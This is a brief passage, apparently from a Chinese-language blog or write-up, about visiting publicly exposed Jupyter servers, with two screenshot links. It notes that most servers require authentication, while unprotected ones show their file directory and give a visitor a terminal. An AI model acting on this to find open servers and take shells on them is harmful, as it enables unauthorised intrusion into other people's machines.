
随便访问几个,正常来说是加密了的。

这在当前公开网络中是预料之中的,因为多数 Jupyter 实例都已配置认证。没有加密的情况就是直接访问地址会出现目录,可以直接打开终端。